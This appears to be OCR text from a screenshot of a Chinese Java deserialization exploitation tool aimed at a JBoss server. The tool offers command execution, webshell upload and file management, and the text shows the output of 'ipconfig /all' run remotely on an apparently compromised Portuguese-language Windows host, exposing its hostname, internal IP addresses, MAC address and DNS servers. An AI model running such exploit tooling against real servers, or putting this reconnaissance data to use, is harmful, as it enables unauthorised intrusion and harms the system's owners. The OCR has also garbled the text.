 Java反序列化终极测试工具 -- powered by STG-6哥
目标服务器： JBoss 目标： http:// /
目标信息 执行命令 webshell上传 文件管理
命令： cmd /c ipconfig /all 执行 清空结果
M scara de Sub-rede . . . . . . . . . . . . : 255.255.255.0
Gateway PadrÆo. . . . . . . . . . . . . . . : 10.0.19.1
================================================================
Configura‡Æo de IP do Windows
Nome do host. . . . . . . . . . . . . . . . : autorizador
Sufixo DNS prim rio . . . . . . . . . . . . : d.local
Tipo de n¢. . . . . . . . . . . . . . . . . . : h¡brido
Roteamento de IP ativado. . . . . . . . . . : nÆo
Proxy WINS ativado. . . . . . . . . . . . . : nÆo
Lista de pesquisa de sufixo DNS . . . . . . : d.local
Adaptador Ethernet Ethernet0:
Sufixo DNzS espec¡fico de conexÆo. . . . . . :
Descri‡Æo . . . . . . . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection
Endere‡o F¡sico . . . . . . . . . . . . . . : 00-0C-29-FC-FA-39
DHCP Habilitado . . . . . . . . . . . . . . : NÆo
Configura‡Æo Autom tica Habilitada. . . . . : Sim
Endere‡o IPv6 de link local . . . . . . . . : fe80::ed12:a760:6d14:9f7c%5(Preferencial)
Endere‡o IPv4. . . . . . . . . . . . . . . : 10.0.19.68(Preferencial)
M scara de Sub-rede . . . . . . . . . . . . : 255.255.255.0
Gateway PadrÆo. . . . . . . . . . . . . . . : 10.0.19.1
IAID de DHCPv6. . . . . . . . . . . . . . . : 67111977
DUID de Cliente DHCPv6. . . . . . . . . . . : 00-01-00-01-27-03-DD-AC-00-0C-29-FC-FA-39
Servidores DNS. . . . . . . . . . . . . . . : 10.0.19.13
10.0.19.11